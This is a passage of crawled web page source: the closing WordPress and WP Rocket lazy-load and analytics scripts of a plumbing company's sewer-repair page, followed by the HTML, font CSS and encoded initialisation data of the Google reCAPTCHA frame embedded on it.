setTimeout( later, wait );                if ( callNow ) func.apply( context, args );            };        }        const debouncedTriggerPostRender = debounce( function() {            triggerPostRender();        }, 200 );        if ( visibilityTestDiv && visibilityTestDiv.offsetParent === null ) {            const observer = new MutationObserver( ( mutations ) => {                mutations.forEach( ( mutation ) => {                    if ( mutation.type === 'attributes' && visibilityTestDiv.offsetParent !== null ) {                        debouncedTriggerPostRender();                        observer.disconnect();                    }                });            });            observer.observe( document.body, {                attributes: true,                childList: false,                subtree: true,                attributeFilter: [ 'style', 'class' ],            });        } else {            triggerPostRender();        }    } ); 
/* ]]> */
</script>
<script>window.lazyLoadOptions=[{elements_selector:"img[data-lazy-src],.rocket-lazyload,iframe[data-lazy-src]",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}},{elements_selector:".rocket-lazyload",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,}];window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(var i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){continue}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){continue}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="https://www.callspotonair.com/wp-content/plugins/wp-rocket/assets/js/lazyload/17.8.3/lazyload.min.js"></script>
        <script>var rocket_beacon_data = {"ajax_url":"https:\/\/www.callspotonair.com\/wp-admin\/admin-ajax.php","nonce":"1b405519a3","url":"https:\/\/www.callspotonair.com\/plumbing\/sewer-repair","is_mobile":false,"width_threshold":1600,"height_threshold":700,"delay":500,"debug":null,"status":{"atf":true,"lrc":true,"preconnect_external_domain":true},"elements":"img, video, picture, p, main, div, li, svg, section, header, span","lrc_threshold":1800,"preconnect_external_domain_elements":["link","script","iframe"],"preconnect_external_domain_exclusions":["static.cloudflareinsights.com","rel=\"profile\"","rel=\"preconnect\"","rel=\"dns-prefetch\"","rel=\"icon\""]}</script><script data-name="wpr-wpr-beacon" src='https://www.callspotonair.com/wp-content/plugins/wp-rocket/assets/js/wpr-beacon.min.js' async></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"20dea40ae5c6474ab5e1ee63e8d095f8","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LfTbz8cAAAAANL4rw86zF5oDElLy-gQTU5tX8rm&co=aHR0cHM6Ly93d3cuY2FsbHNwb3RvbmFpci5jb206NDQz&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&theme=light&size=invisible&badge=inline&anchor-ms=20000&execute-ms=30000&cb=w1lkmx4ofttg
body_size: 49439
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="pdCnrKyZt6d7oH-z9e55yw" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="pdCnrKyZt6d7oH-z9e55yw">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="pdCnrKyZt6d7oH-z9e55yw">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/bmV3IHJbeF0oY1swXSk6RT09Mj9uZXcgclt4XShjWzBdLGNbMV0pOkU9PTM/bmV3IHJbeF0oY1swXSxjWzFdLGNbMl0pOkU9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\x22,\x22wpoUeMKKM0deNsKRGMKIVMKzwppZwpxsV8ODDnhvwoXCmcOIwrXDojhvYX3CmyJpOsKJTnnCj1fDlX7CuMK8c8Osw4/CjcO3Z8O/e3XCiMOWwrRBw64IaMOewoXDuDXCkMK3cAFfwqQBwr3CogzDrijCiDEfwrNpOQ/CrcOawoDDtMKeb8OIwqbCtivDliJ9UxTCvhsXUVpwwpLCpcOEJMKEw5wcw7nCjUPCtMORFETCq8OGwrHCplgnw61DwrPCsmDDtMORwqI3wrIyBjPDtDfCm8K/w4Egw5TCusKtwr7ChcKmMhg2wqfDhgJhKGnCv8K9I8OCIsKhwohsWMK0HsK5wr8EB2phED9Ewp7DolzCq2QMLcOFdmHDq8KiOkDCisKCKcOgw61THE/Ciy5seBzDuHBkwrNawofDr0wmw5QUKMKLTl4LD8OXw4QEwohMWhpOGMO/[base64]/G8KFLgrCv15qwpk0asKzA8KywrQTw6HDv8O4W8O0McOQMkMqw7/Dh8KDWVV2Z8KAwqEWwrXDvyDDiH/DocKSwq06ZBcBd2o5wrNyw4Iow6BZw6JcAEsSMU/CrRszwqFzwpdjw57ChcOHw6TDhCrCu8KwKBbDmDjDo8KDwppowrU4XzLCocK7BAxEX1xuBD7Dm05Zw6nDkcOXM8OKScK0SyYxw4svwo/DucOcwpFiDsOBwqt2ZcONw5waw5cAGRsnw57CgsOWwq3CtMKYVMOvw5kqwonDusO+wohxwpwVwo7Dq04dSQjDkMKUY8Klw5tNasO5SsK7bzPDmsOkC18+wovCmMKHecKtH0/Dnx/CkMKJVcK3OMOLRsOiwrMYw63DgXdgw6A3Z8OQw4LDi8OUZhYyw6rCrsO7fMK0c143wrx8asOOwq1iHsKjD8O8wqAfw6/[base64]/wqVCw7DDs0TCrVfDvQYGQcKSDTNCPcKEOcKbwrbDk8KFXUdsw4nDo8KZwrhpw7nDtcKIZE7DhcKoQy3DuWERwokyHsKyZkdyw5MIwq8owojDqz/CqQNaw7PDosKzw4xCesKXwqXDl8Kuwo7Dj2/DvAx/[base64]/ZEILfmPDi8Oew6osw4/DkiTDnRAEUWF6wopkw7LDrcOiwqUywo3CrT7CrMO5JMOPw6vDkMOUfA7Dv